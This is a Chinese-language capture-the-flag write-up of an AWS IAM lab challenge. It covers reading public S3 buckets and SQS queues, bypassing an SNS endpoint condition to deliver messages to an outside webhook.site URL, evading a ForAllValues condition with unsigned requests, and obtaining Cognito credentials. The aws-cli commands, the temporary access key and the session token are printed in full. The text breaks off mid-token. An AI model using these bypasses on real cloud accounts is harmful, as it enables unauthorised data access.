WIZ-IAM 学习云安全,各大云厂商的产品都有些共通之处

借这个 AWS 靶场的机会,学习学习

0x00 Buckets of Fun

We all know that public buckets are risky. But can you find the flag?

题目提供给我们 IAM Policy 如下

IAM: Identity Access Management

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 { "Version" : "2012-10-17" , "Statement" : [ { "Effect" : "Allow" , "Principal" : "*" , "Action" : "s3:GetObject" , "Resource" : "arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*" } , { "Effect" : "Allow" , "Principal" : "*" , "Action" : "s3:ListBucket" , "Resource" : "arn:aws:s3:::thebigiamchallenge-storage-9979f4b" , "Condition" : { "StringLike" : { "s3:prefix" : "files/*" } } } ] }



Resource 是 arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*https://thebigiamchallenge-storage-9979f4b.s3.amazonaws.com/ 来访问 bucket 资源

而且给 files/* 配置了 Action 为 s3:ListBucket

到这里第一个 flag 就来了https://thebigiamchallenge-storage-9979f4b.s3.amazonaws.com/files/flag1.txt

0x01 Google Analytics

We created our own analytics system specifically for this challenge. We think it’s so good that we even used it on this page. What could go wrong?

Join our queue and get the secret flag.

同样给了 iam policy 如下

1 2 3 4 5 6 7 8 9 10 11 { "Version" : "2012-10-17" , "Statement" : [ { "Effect" : "Allow" , "Principal" : "*" , "Action" : [ "sqs:SendMessage" , "sqs:ReceiveMessage" ] , "Resource" : "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2" } ] }

这里出现了两个我还没了解过的 Action sqs:SendMessage sqs:ReceiveMessage

sqs: Simple Queue Service 托管消息队列服务



一番查阅之后,得知可以使用 aws-cli 来进行交互https://docs.aws.amazon.com/cli/latest/userguide/getting-started-install.html

1 2 3 aws configure aws sqs receive-message --queue-url https://sqs.us-east-1.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2

1 2 3 4 5 6 7 8 9 10 { "Messages" : [ { "MessageId" : "9a731184-dd46-411d-9900-9f28fc5be03d" , "ReceiptHandle" : "AQEBNqqEvyBmPojhkHO36b5Bi05EXk2sjTnaaanJpL7GXIx+oKG1ZzjQ3u8cgTpmIg1KvAnPtRsVLvjJf6S1tJocHHznS0E4zCefqP5v+4ffO8qQwDpyG+l7ljuI4V+/7/CjWZJj7Bc7We2LNecb3uQJ3qI9gkBGTlQFJQE5/8pdNNhrrMqEOSgrDp2am1sgevpJq4loIxbM7GgVmVDp88MyH1Bl4QwRApPFQJoZKlS80Ff3riqceF+bFH8joraOqpKTc4oHXiNYLZsZPMKof65lStB2Y+RIiFTO39WfShVrXuhQpn6eUGrRztyOHzIk2xGQJwUSK9JReBRymV3Y1p7Q6SMh5ZeEPNhG8URggGVG/yUXbk64UL8GEBNSkbUEJlTYPdAO4tWuj4xB9VtU4HSqlwz9Z53GLjCRzlV7lqK8bGc=" , "MD5OfBody" : "4cb94e2bb71dbd5de6372f7eaea5c3fd" , "Body" : "{\"URL\": \"https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html\", \"User-Agent\": \"Lynx/2.5329.3258dev.35046 libwww-FM/2.14 SSL-MM/1.4.3714\", \"IsAdmin\": true}" } ] }

flag 在 https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html

0x02 Enable Push Notifications

We got a message for you. Can you get it?

IAM Policy 如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 { "Version" : "2008-10-17" , "Id" : "Statement1" , "Statement" : [ { "Sid" : "Statement1" , "Effect" : "Allow" , "Principal" : { "AWS" : "*" } , "Action" : "SNS:Subscribe" , "Resource" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications" , "Condition" : { "StringLike" : { "sns:Endpoint" : "*@tbic.wiz.io" } } } ] }

sns: Simple Notification Service 托管发布/订阅消息服务

看 help 文档构造了一下,结果如下

1 2 3 4 5 aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol email --notification-endpoint AWS@tbic.wiz.io { "SubscriptionArn" : "pending confirmation" }



试了一下,发现 "sns:Endpoint": "*@tbic.wiz.io" 这是有问题的

如下命令可以绕过,就是正则表达式而已,不会对 url 进行解析判断的

1 aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol https --notification-endpoint https://webhook.site/279f5aeb-fc79-4539-9b95-1fbf7493ac2d/\?a\=@tbic.wiz.io

1 2 3 4 5 6 7 8 9 10 11 12 { "Type" : "SubscriptionConfirmation" , "MessageId" : "f1bd1ba6-8dd5-4052-aed7-b90f2fddd489" , "Token" : "2336412f37fb687f5d51e6e2425ba1f259d6d69878bcbe048b4f189264d5f577afbcd40e86bd49ef15225797cc9c57593fd7b5e51592e0736e5ba7d545409e009794dd0fec22c741119b893267c8e6f451240d4965780a5298ca4ab37d399c82c14ceef236ec6e5cf3aa14bbf2dd08a7e3b4a65a755e0e4741b8ad759699e660" , "TopicArn" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications" , "Message" : "You have chosen to subscribe to the topic arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications.\nTo confirm the subscription, visit the SubscribeURL included in this message." , "SubscribeURL" : "https://sns.us-east-1.amazonaws.com/?Action=ConfirmSubscription&TopicArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications&Token=2336412f37fb687f5d51e6e2425ba1f259d6d69878bcbe048b4f189264d5f577afbcd40e86bd49ef15225797cc9c57593fd7b5e51592e0736e5ba7d545409e009794dd0fec22c741119b893267c8e6f451240d4965780a5298ca4ab37d399c82c14ceef236ec6e5cf3aa14bbf2dd08a7e3b4a65a755e0e4741b8ad759699e660" , "Timestamp" : "2024-08-18T09:53:19.516Z" , "SignatureVersion" : "1" , "Signature" : "rAYTS+2xMBwV+51edEWKkdPWgztvK7j+VuBRJwfiZCcu25bJwmmD7DflbizPFEvHz3p+1QGoXrRxlHYoIMrzlUItQKDMVXo6rMoxhsj2bgHiOjyOFPORR8dVrAHeYg4J2gpuZJEFJk0/IQDJW0EZRubqYnVgX6m28vLW4LnBtRP20cgxe9iWm+LhaQGKd+0H8/xuHxCUSuLmLe08dCesT7OTQ97Zc356PF2X3PxLvSKVpmxWAjTRvTE4irYboyn9la6GK/b/HFkmXfOisACaFtS5PUjcTAUmi0G7ioe7xxbu9nYUcXf+knUqUpPZIL+ITAkcKWmNpgkpQMM/+WJV2w==" , "SigningCertURL" : "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-60eadc530605d63b8e62a523676ef735.pem" }



拿到 SubscribeURL,访问这段 url 意味着 confirm

0x03 Admin only?

We learned from our mistakes from the past. Now our bucket only allows access to one specific admin user. Or does it?

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 { "Version" : "2012-10-17" , "Statement" : [ { "Effect" : "Allow" , "Principal" : "*" , "Action" : "s3:GetObject" , "Resource" : "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*" } , { "Effect" : "Allow" , "Principal" : "*" , "Action" : "s3:ListBucket" , "Resource" : "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321" , "Condition" : { "StringLike" : { "s3:prefix" : "files/*" } , "ForAllValues:StringLike" : { "aws:PrincipalArn" : "arn:aws:iam::133713371337:user/admin" } } } ] }

尝试一下

1 2 3 aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/ An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied

需要有点奇淫巧技

此时需要用到更细致的 s3api

实在想不懂,能是什么样子的,于是去看了 writeup



了解到 https://docs.aws.amazon.com/zh_cn/IAM/latest/UserGuide/reference_policies_condition-single-vs-multi-valued-context-keys.html#reference_policies_condition-multi-valued-context-keys

也就是说将 PrincipalArn 置空可以绕过

使用 --no-sign-request 来作为匿名用户执行请求

1 2 3 aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/ --no-sign-request 2023-06-08 03:15:43 42 flag-as-admin.txt 2023-06-09 03:20:01 81889 logo-admin.png

或者还可以直接通过浏览器访问(这样也是不会带 sign 的

这里的 prefix 不是从 path 给的,而是通过 get 参数

https://thebigiamchallenge-admin-storage-abf1321.s3.amazonaws.com/?prefix=files/

Do I know you?

We configured AWS Cognito as our main identity provider. Let’s hope we didn’t make any mistakes.

这题有关 AWS Cognito

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 { "Version" : "2012-10-17" , "Statement" : [ { "Sid" : "VisualEditor0" , "Effect" : "Allow" , "Action" : [ "mobileanalytics:PutEvents" , "cognito-sync:*" ] , "Resource" : "*" } , { "Sid" : "VisualEditor1" , "Effect" : "Allow" , "Action" : [ "s3:GetObject" , "s3:ListBucket" ] , "Resource" : [ "arn:aws:s3:::wiz-privatefiles" , "arn:aws:s3:::wiz-privatefiles/*" ] } ] }



这里题目偷偷把 IdentityPoolId 身份池 ID 放到网页前端代码中了

询问 gpt 的相关操作

1 2 3 4 5 aws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b { "IdentityId" : "us-east-1:157d6171-ee14-cd36-047a-8788f51250c0" }

1 2 3 4 5 6 7 8 9 10 11 aws cognito-identity get-credentials-for-identity --identity-id us-east-1:157d6171-ee14-cd36-047a-8788f51250c0 { "IdentityId" : "us-east-1:157d6171-ee14-cd36-047a-8788f51250c0" , "Credentials" : { "AccessKeyId" : "ASIARK7LBOHXCXWSKNM7" , "SecretKey" : "WiRNveYg1JBx9lSK1W76QaFRSEJxL9QOY1NLX0Tb" , "SessionToken" : "IQoJb3JpZ2luX2VjECUaCXVzLWVhc3QtMSJIMEYCIQDDK99xsDcJEDxGgSUtfJqsngXCOHM+38zyZ318VqPHeAIhAKJPScFZzXbU/QQDhJqMzt3IEv+FFFPwkSXdoAjLnjykKsgFCC4QABoMMDkyMjk3ODUxMzc0IgxurT/NF1jhby5aLVkqpQWyJIxHQNiMV9FK/WijNS/2tjt9YfSey9a0XtirbJ0vzag6u7jPLHgPIgU9ujmqEY1WMHP05x86mwvJtuDGAIpTHdI+Qs91bnf4pB8d7zs8xBnlNqyflafAaR7XK+m7fccYU5t1uEYkoyZQ8LtVByzB7ldC2sCwe48jeOzUOFDqkh8xU7YkgCzsRwthrfgUG/FfjudNBdXdJOaITQGO4pCPjGnZLDKI+Ey7Mngp6LSV77fCL7omGqaPLnPOC99aJFcw7RFqgbrNwKqK2SSplR5/YLQaAqn+coFV1DMzZ+Hp3FpBhLPeR9Ks1TO9vYnn9T6PzLhgqTuuRZTNJNE3IS4PrTasv5F2Pxh0IwQKx2EZ+jO0lOFUAUEl0kfjYne8n8Ph8hmQxbq09ZEJZJ7herFdyZ4UT0ZfrVwQ7gPz6Y6gk5kfZAO0yZbYy6Q109ru+aQzIcEAPKXqhPUrMcZ37g8DD7pnotkAo5tPpOkBmVbozMQvWDsNwwrCv5G/LqtHxkLfkqCtuprbXPW96G83yisiuure0iXBaPddDNKNFulUR5nf77QwsQCZNQqdpQXEyiFGpWbUlSYh6iHmC5o08C83IMW5b0tqh8gw2/txqmgYemd1YlIH9RfYgDNiAwHykHWm8FbijQM9JOwA7vB/MSacrBEVDTcF2XjT7gZwMRb9+1iRVMZaBJ7864qQ+UnA5eeZkCiRZyh9qOT3CU6NAD7xBOOjo6ESPd3ImnpFg6ueh0Ex33EH/eHLgagb7fUnFF75T9LYz3SqvEfTTjm9t15kVH5HaVklOQgFT+sujGzvCz5JIRm3CM8txDQO6pEMHybH4kL8sGwJRMBoaL3OkOMju0XSwXUGy5OMKiUKe6dmsD6Ra4heUfkXsRRUSSFJqAQwSdxqATC21oe2BjrdAr+lPeonnDx0clSjqH8A1FFMqh8kR0jLXTOmfRw1eDW2ok7+ajV7mZ4VkWTgFjpkKwWJ1HlGLucGmWZASkBfz7dFNFPUGvu886nBLvCHeen3qXHGuUJLFmVhWACXjP9bVvEf0Y/JOavhI8NantU+CalvbA55bTW8qHcBI57SDjPvVabA5+aLEY7wx2aaYowTCdgbwZCDnP+XhCvigqmYTpkk2pNPmb2geUUo/taE/IQc7BgTN6+ifUoNhgD44VtjuSYWKPxybfOhkznNi/kyHKlxf9R58nZvLq7inb51ERoHKC4i/TubvOwz6W8eTn2E+P1xQeUHLazCdLDdzo8I8BrDfQttK2F3UYoUR1hNeEsySD8M5BZtdmQTBaEqB1NvwsGn2PKhktCeMeoa6ydguqzFoggxqL/p